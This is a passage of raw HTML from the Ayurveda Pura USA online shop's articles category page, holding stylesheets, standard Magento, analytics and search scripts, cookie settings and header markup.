

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayurvedapura.com/usd/news/category/articles
body_size: 21901
content:
<!doctype html><html lang="en"> <head > <script>	var BASE_URL = WEB_URL = 'https://www.ayurvedapura.com/usd/';	var RTL = true; var require = { "baseUrl": "https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US" }; var CATALOG_CHECK = 0; </script> <meta charset="utf-8"/><meta name="title" content="Articles on Ayurveda &amp; Yoga - Media | Ayurveda Pura USA"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>Articles on Ayurveda &amp; Yoga - Media | Ayurveda Pura USA</title><link rel="stylesheet" type="text/css" media="all" href="https://www.ayurvedapura.com/static/version1762323651/_cache/merged/d5154149db21c2c4331bf61e6c20a9f7.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/css/print.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.ayurvedapura.com/static/version1762323651/_cache/merged/9aef891e94529abca15a9a3a0aef8255.min.css" /><script  type="text/javascript"  src="https://www.ayurvedapura.com/static/version1762323651/_cache/merged/7546833fa9b2862d3e25dd0b157157be.min.js"></script><link rel="preload" as="font" crossorigin="anonymous" href="https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/fonts/Poppins-SemiBold.ttf" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/fonts/Poppins-Regular.ttf" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/fonts/Pe-icon-7-stroke.woff" /><link rel="icon" type="image/x-icon" href="https://www.ayurvedapura.com/media/favicon/stores/2/favicon.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.ayurvedapura.com/media/favicon/stores/2/favicon.png" /><meta name="google-site-verification" content="0-uwhWom-rFraW7GQhnYZduZ2fPQZBgcfSCBm6Rkt0Q" /><style>.onestepcheckout-index-index .page-main .checkout-container .fl-placeholder-state .label, .onestepcheckout-index-index .page-main .checkout-container .fl-label-state .label, .onestepcheckout-index-index .page-main .checkout-container fieldset .field .label{clip: unset;}
.custom-slider{overflow: hidden;}
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .checkout-agreement .action:before{content:""; width:12px; height:12px; background:url(https://www.ayurvedapura.com/pub/media/wysiwyg/checked.jpg) no-repeat center; display:inline-block; margin-right:5px;}
.page.messages{}
.page.messages .message.success{border:0;padding-right: 10px;}
.page.messages .add-text-msg, .page.messages div[data-bind="scope: 'messages'"]{display: inline-block;vertical-align: middle;}
.page.messages .add-text-msg{background: #e5efe5;padding: 6px 0 7px;margin-bottom: 20px;}
.page.messages div[data-bind="scope: 'messages'"]{margin-right: -4px;}
.page.messages .add-text-msg span{margin-right: 15px;}
.page.messages .add-text-msg a{	padding: 4px 15px; background: #bc0203; border: 1px solid #bc0203; color: #fff; cursor: pointer; display: inline-block; font-family: 'Roboto','Helvetica Neue',Helvetica,Arial,sans-serif; font-weight: 600; margin-right: 15px;
}
.page.messages .add-text-msg a:hover { background: #a72624; border: 1px solid #a72624; color: #fff;
}
@media(max-width:768px){	.page.messages .add-text-msg span{margin-left: 15px;margin-bottom: 15px; margin-bottom: 5px;display: inline-block;}	.page.messages .add-text-msg a{margin-bottom: 15px;margin-bottom: 5px;} .page.messages .message.success{margin-bottom: 0;} .page.messages .add-text-msg, .page.messages div[data-bind="scope: 'messages'"]{display: block;}
}
@media(max-width:767px){	.page.messages .add-text-msg span, .page.messages .add-text-msg a{font-size: 1.3rem; }	.page.messages .add-text-msg a{margin-left: 15px; margin-right: 0;}
}
.onestepcheckout-index-index .page-main .aw-onestep-main .credit-card-types .item{filter: grayscale(0%) !important;}
/* new */
@media(max-width: 767px){ .page-products .columns{ z-index: 0;} .navigation .submenu:not(:first-child) > li:last-child a{border-bottom: 0;} .navigation .level0 .submenu a:before {top: 14px;} .nav-sections-item-content{background:#fff;} .nav-sections .switcher .switcher-dropdown a{color: #8c001a;} .navigation .level0 .submenu .active > a{color: #8c001a;} .navigation .level0 .submenu .active > a span{padding-left:5px;} .product-item .price-box{margin: 0px 0 7px;} .cwsFeatured .products{} .columns .column.main, .sidebar{padding-left: 20px; padding-right: 20px;} .cms-index-index .columns .column.main{padding-left: 0px; padding-right: 0px;} .page-wrapper .SliderRow .homecat-image-div{display: inline-block; vertical-align: top;} .page-wrapper .rnVlQIG2OU_zvETUcW0TW{width: 130px;} .customeCatSlider {width: 100%;height: auto;padding-top: 10px;display: inline-block;} .catSliderDiv {width: 100%;height: auto;} .catSliderDivInner {width: 100%;height: auto;} .catSliderDivRow {width: 100%;height: auto;} .SliderRow {width: 100%;height: auto;overflow: hidden;} .catImageDiv{overflow-x: auto; -webkit-overflow-scrolling: touch;width: 100%;height: auto;white-space: nowrap;-webkit-transition: .2s;-o-transition: .2s;transition: .2s;} .mobileVisibleCls h4{margin-top: 10px; margin-bottom: 5px;} .widget.block.block-static-block{margin-top: 0;margin-bottom: 0;} .widget.block.block-static-block br{display: none;} .block-static-block .yurveda-health{margin-bottom: 0; font-style: italic; font-size: 12px !important;background-color: antiquewhite;padding: 10px 20px;line-height: 15px;} .product-block{display: none;} .mobile-hide{display: none;} .cwsFeatured .title{margin: 0;} .cwsFeatured .title h3 {font-size: 2.4rem !important;padding-top: 20px !important; padding-bottom: 0px !important;text-transform: none !important;color: #a72624 !important;font-weight: 700 !important;margin-top: 0 !important;} .cwsFeatured .title:after{display: none;} .mage-featured-slider .owl-carousel .owl-stage-outer{padding-top: 0;} .product-image-wrapper{border: none;} #cwsFpSlider .product-item-name {min-height: 15px; white-space: nowrap; overflow: hidden;} .mage-featured-slider .owl-carousel .owl-item img {width: 65% !important;} .feature_pro{display: none;} .beauty-center{font-size: 2.4rem !important; padding-top: 15px !important; padding-bottom: 15px !important;} h2.featureproducttitle{font-size: 2.4rem !important;padding-top: 15px !important; padding-bottom: 15px !important;margin-top: 25px !important;margin-bottom: 15px !important;} .mobileVisibleCls h2{font-size: 2.4rem !important;padding-top: 15px !important; padding-bottom: 15px !important;} .testimonials_sec {background-color: #faebd7;border-bottom: #fff solid 5px;} .col-md-6.news_block{background-color: #faebd7;} .news_block .bor_bt{margin-top: 0; font-size: 1.5rem;} .footer .accordion{} .footer .accordion .col-md-6{width: 100% !important;padding-right: 0;padding-left: 0;} .footer{padding-top: 3%;} .page-bottom .widget.block{margin-bottom: 20px;} .test_slider p{font-size: 12px;} .test_slider h5{font-size: 12px;} .nav-sections-item-content{padding: 0;} .nav-open .nav-sections{background: #fff;} .nav-sections-item-content, .mobile-wrapper{} .navigation .submenu:not(:first-child){background: #fff;} .homeFooter img{max-height:50px;} .navigation .parent .level-top:after{content: "\f067";top: 5px;right: 20px; font-size: 20px;} .navigation .parent .level-top.ui-state-active:after{content: "\f068";} .nav-sections-item-title a{color: #636363;} .nav-sections-item-title.active a{color: #fff;} .nav-sections .header.links a, .nav-sections .header.links a:hover{color: #636363;} .navigation a{color: #636363;} .navigation a:hover{color: #a72624;} .navigation .submenu:not(:first-child) ul > li a{color: #636363;} .navigation .level0 .submenu{border-bottom: 0;} .navigation .level0 > .level-top:hover, .navigation .level0 > .level-top.ui-state-focus{background: transparent;color: #a72624;} .navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active){color: #a72624;border-left-color: transparent;} .footer-container .links .block-title strong{font-size: 12px;} .post-list-container{background: #faebd7; padding-top: 0px;} .post-list-container .widget-title{display: none;} .post-list-container .post-item-wraper{border:0; text-align: center;padding-bottom: 0 !important;} .post-list-container .post-item-wraper .post-info-wraper{display: block;} .post-list-container .post-item-wraper .post-info-wraper .mp-post-info{display: none;} .post-list-container .post-item-wraper .post-info-wraper .mp-read-more{ background-image: none; background: #bc0203; border: 1px solid #bc0203; color: #fff; cursor: pointer; display: inline-block; font-family: 'Roboto','Helvetica Neue',Helvetica,Arial,sans-serif; font-weight: 600; padding: 7px 15px; font-size: 1.4rem; box-sizing: border-box; vertical-align: middle; text-decoration: none; } .post-list-container .post-item-wraper:hover{border:0; box-shadow: none;} .post-list-container .post-image img.img-responsive{width: auto !important; max-width: 263px !important;} .ankit-shah h2{margin-top: 5px !important;margin-bottom: 29px !important;font-size: 2.4rem !important;padding-top: 15px !important; padding-bottom: 0px !important;} .ankit-shah h2.fc{padding-bottom: 15px !important; margin-bottom: 0px !important; padding-top: 0px !important;} .ankit-shah h2.fp2{margin-top: 0px !important;padding-bottom: 10px !important;padding-top: 0 !important;margin-bottom: 0px !important;} .stickyHeaderClass{top: 0px !important;} .header a.logo {margin-left: 0px !important;text-align: center; margin-bottom: 0;} .owl-carousel .owl-stage-outer{padding-top: 10px;} .block-static-block .yurveda-health{margin-top: -15px;} .only-mobile h2.featureproducttitle{margin-top: 0px !important; padding-top: 0 !important; margin-bottom: 0 !important;} .mage-featured-slider .owl-carousel .owl-stage-outer{} .product-image-wrapper{/*max-height: 190px;*/ padding-bottom: 190px !important;} .cwsFeatured{margin-bottom: 0;} .soci_links{margin-bottom: 0;} .cms-button-outer{text-align: center;} .cms-button-outer .link-btn-right{float: none;} .cms-button-outer .action.primary{margin-bottom: 15px;} .sections.nav-sections {width: 70% !important;} .box-tocart #product-addtocart-button{padding: 10px !important;height: 44px;font-size: 18px; font-weight: 400;background: #a72624; background: -moz-linear-gradient(top, #a72624 0%, #8f1515 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, #a72624), color-stop(100%, #8f1515)); background: -webkit-linear-gradient(top, #a72624 0%, #8f1515 100%); background: -o-linear-gradient(top, #a72624 0%, #8f1515 100%); background: -ms-linear-gradient(top, #a72624 0%, #8f1515 100%); background: linear-gradient(to bottom, #a72624 0%, #8f1515 100%);} .product-info-main .box-tocart .action.tocart:before{margin-right: 0;} .column.main .mage-featured-slider .product-item{padding-top: 0; padding-bottom: 0;} .mage-featured-slider .owl-carousel .owl-stage-outer {padding-bottom: 0;} .cwsFeatured #cwsFpSlider .products{margin-bottom: 0;} .page-bottom{margin-top: 23px;} .post-list-container .post-image{min-height: 220px;} .post-list-container .post-item-wraper .post-info-wraper{padding-top: 10px;} .post-list-container .post-item-wraper .post-info-wraper .mp-post-title{margin-bottom: 5px;} .post-list-container .post-item-wraper .post-info-wraper .post-short-description{margin-top: 0px;} .post-list-container .post-item-wraper .post-info-wraper .post-short-description p:empty{display:none;} .post-list-container .post-list-item{margin-bottom: 0px;} .post-short-description p{margin-bottom: 5px;} .nav-toggle:hover:before {color: #fff;} .container-fluid {padding-left: 0 !important;padding-right: 0 !important;} .strict-desktop{display: none;} .strict-mobile{display: block !important;} .page-header .panel.wrapper{display: none;} .nav-toggle {margin-left: 10px;} .mobile-minicart .minicart-wrapper{margin-right: 10px !important;} .navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-main, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container { padding-left: 0px !important; padding-right: 0px !important; } .cwsFeatured #cwsFpSlider .products {margin-top: 0;} .cwsFeatured #cwsFpSlider {margin-bottom: 0 !important;padding-bottom: 0 !important;margin-top: 0;overflow: hidden;} .homeBlockSec {margin-top: 0px !important;} .post-list-container {margin-left: 0 !important;margin-right: 0 !important;} .block .post-list-container p:last-child{margin-bottom: 5px !important;} .testimonials_sec{background-color: #faebd7;border-bottom: #fff solid 5px;} .stickyHeaderClass {background: #fff;} .page-wrapper .SliderRow .homecat-image-div {margin-left: 7px !important;margin-right: 7px;padding: 0 !important;width: auto !important;} .catSliderDiv {line-height: 0;} .catSliderDiv .catSliderDivRow {line-height: 1.42857143;} .page-wrapper {width: 100%; overflow: hidden;}
}
@media screen and (max-width: 647px){ .product-item-actions .actions-secondary{margin-top: -5px;}
}
@media screen and (max-width: 640px){ .header a.logo{z-index: 0;}
}
@media screen and (max-width: 479px){ a.logo img {max-width: 180px;}
}</style><style> h1 { font-size: 28px !important; /* Adjust as needed */ line-height: 1.2; font-weight: 600; }</style> <!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">
{ "*": { "Magento_GoogleAnalytics/js/google-analytics": { "isCookieRestrictionModeEnabled": 0, "currentWebsite": 4, "cookieName": "user_allowed_save_cookie", "ordersTrackingData": [], "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-18890078-2"} } }
}
</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><link rel="stylesheet" type="text/css" media="all" href="https://www.ayurvedapura.com/media/mgs/fbuilder/css/blocks.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.ayurvedapura.com/media/mgs/fbuilder/css/2/fbuilder_config.min.css" /><script type="text/javascript"> require(['jquery'], function ($) { $(window).load(function () { var body = $('body'); if (body.hasClass('page-layout-1column')) { $('.columns').find('.sidebar.sidebar-main').remove(); } }); });
</script><style type="text/css"> #mpblog-list-container a { text-decoration: none; } /*Post List Content Css*/ .post-info-wraper h2.mp-post-title a, .about-admin h4.admin-title a, .mp-post-meta-info a.mp-read-more, .mp-post-info a.mp-info, ul.menu-categories a.list-categories:hover, .products-same-post a.product-item-link:hover, a.mp-relate-link, .mpblog-product-name { color: #bc0203 !important; } a.label.label-default.tags-list:hover, a.label.label-default.tags-list:focus { background: #bc0203; color: #fff !important; } .list-post-tabs a { background: #fbfbfb; color: #bc0203; } /*Site Map CSS*/ .mp-sidebar a.sitemap-link, .menu-archives a.list-archives:hover { text-decoration: none !important; color: #bc0203 !important; } /*Comment CSS*/ button.default-cmt__content__cmt-block__cmt-box__cmt-btn__btn-submit { background: #bc0203 !important; color: #fff; border-color: #999 !important; } span.cmt-row__cmt-username { font-weight: 600; color: #bc0203; } a.interactions__btn-actions.mpblog-like { color: #333333 } a.interactions__btn-actions.mpblog-liked { color: #bc0203; } a.interactions__btn-actions { color: #bc0203; } /*Widget CSS*/ .widget-title a { color: #bc0203; font-size: 26px; } /*Author CSS*/ .author-name h3 { color: #bc0203; text-align: center; }</style> <script> (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp") doofinderApp("config", "language", "en") doofinderApp("config", "currency", "USD") </script><script src="https://eu1-config.doofinder.com/2.x/bab2920e-90bd-4933-9256-73d32da7b485.js" async></script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/images/loader-2.gif"}}' class=" no-js width1200 wide lazy-loading-img mpblog-category-view page-layout-2columns-right" id="html-body"> <script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2.3"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }
</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".www.ayurvedapura.com", "secure": true, "lifetime": "360000" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '', }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ayurvedapura.com\u002Fusd\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ayurvedapura.com\u002Fusd\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });</script> <div data-role="gdpr-cookie-container" data-bind="scope: 'gdpr-cookie-container'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <script type="text/x-magento-init"> { "[data-role=gdpr-cookie-container]": { "Magento_Ui/js/core/app": { "components": { "gdpr-cookie-container": { "component": "Amasty_GdprCookie/js/cookies", "noticeType": 2, "policyText": "We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the \u003Ca href=\u0022privacy-policy-cookie-restriction-mode\u0022 target=\u0022_blank\u0022\u003ECookie Policy\u003C\/a\u003E", "allowLink": "https://www.ayurvedapura.com/usd/gdprcookie/cookie/allow/", "settingsLink": "https://www.ayurvedapura.com/usd/cookie-settings/", "websiteInteraction": "0" } } } } } </script> <style> .message.global.cookie.am-cookie { z-index: 10; background-color: ; } .content p { color: ; } .message.global.cookie a, .message.global.cookie a:hover { color: ; } .actions button.action.primary.cookiebar { background-color: ; border-color: ; color: ; } .actions button.action.primary.cookiebar:hover { opacity: 0.9; } </style><div class="panel wrapper top-panel 1sas" style="display:none"> <div class="panel header builder-panel"> <div class="left-content"> </div> <div class="right-content"> <div data-role="switcher" class="admin__actions-switch pull-right"> <input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.ayurvedapura.com/usd/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cuYXl1cnZlZGFwdXJhLmNvbS91c2QvbmV3cy9jYXRlZ29yeS9hcnRpY2xlcw%2C%2C/')"/> <label class="admin__actions-switch-label" for="active-fbuilder"> <span class="admin__actions-switch-text" data-text-on="Yes" data-text-off="No"></span> </label> </div> <span class="builder-switcher-label pull-right">Active CMS Builder</span> </div> </div></div><script> require([ 'jquery' ], function($) { if(self!=top){ $('.top-panel').remove(); }else{ if($('#themesetting_customize_temp').length){ $('#themesetting_customize_temp').remove(); } } });
</script><div class="page-wrapper"> <div id="placeholder-header" class="absolute-header"></div><header class="page-header"> <div class="header-area header8 search-icon-popup"> <div class="top-header-content"> <div class="frame"> <div class="line"> <div class="col-11 col-des-11 col-tb-12 d-flex align-items-center"> <!-- Static block: header_8_top_left_link --> <div class="top-custom-link"> <style>#html-body [data-pb-style=Q65DA96]{justify-content:flex-start;display:flex;flex-direction:column;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YF07BWC]{padding-top:2px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="Q65DA96"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="YF07BWC"><marquee behavior="scroll" direction="left" scrollamount="5" onmouseover="this.stop();" onmouseout="this.start();"> <a style="text-decoration: none; color: inherit;" tabindex="-1" href="https://www.ayurvedapura.com/featured-products"> September Featured Collection: Ayurvedic Essentials to Strengthen, Reset &amp; Rebalancen... Click to View! </a></marquee></div></div></div><!--Identifier: header_1_top_left_link, Block Id: 106--> </div> </div> <div class="col-1 hidden-mb hidden-tb hidden-lg"> <div class="switcher website switcher-website" data-ui-id="website-switcher" id="switcher-website4"> <strong class="label switcher-label"><span>Website</span></strong> <div class="actions dropdown options switcher-options"> <div class="action toggle switcher-trigger" id="switcher-website-trigger4" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="website-4"> <span>USD</span> </strong> </div> <ul class="dropdown switcher-dropdown" data-target="dropdown" current-url="https://www.ayurvedapura.com/usd/news/category/articles"> <li class="view-gbp switcher-option"> <a href="https://www.ayurvedapura.com/gbp/news/category/articles"> GBP </a> </li> <li class="view-eur switcher-option"> <a href="https://www.ayurvedapura.com/eur/news/category/articles"> EURO </a> </li> </ul> </div> </div><!-- Mobile --> <div class="switcher website switcher-website mobile-website" id="switcher-website4"> <div class="switcher-options"> <ul> <li class="view-gbp switcher-option"> <a href="https://www.ayurvedapura.com/gbp/"> GBP </a> </li> <li class="view-usd switcher-option"> <a href="https://www.ayurvedapura.com/usd/"> USD </a> </li> <li class="view-eur switcher-option"> <a href="https://www.ayurvedapura.com/eur/"> EURO </a> </li> </ul> </div> </div> </div> </div> </div> </div> <div class="middle-header-content"> <div class="frame"> <div class="line d-flex align-items-center"> <div class="col-3 col-tb-3 col-mb-2 parent__search"><div class="search-form"> <div class="block block-search"> <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <div class="block block-content"> <form class="form minisearch " id="search_mini_form" action="https://www.ayurvedapura.com/usd/instantsearch/result/" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> <span>Search</span> </label> <div class="control"> <input id="search" type="text" name="q" value="" placeholder="Search&#x20;for..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://www.ayurvedapura.com/usd/catalogsearch/advanced/" data-action="advanced-search"> Advanced Search </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://www.ayurvedapura.com/usd/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script><div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.ayurvedapura.com\/usd\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.ayurvedapura.com\/usd\/instantsearch\/ajax\/result\/"}}}}	}	}	</script><script>	window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};	</script> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span> </button> </div> </form> </div> </div> <div class="actions-search"> <!-- Commented Default code and displayed a doofinder search --> <!-- <button class="action-search" 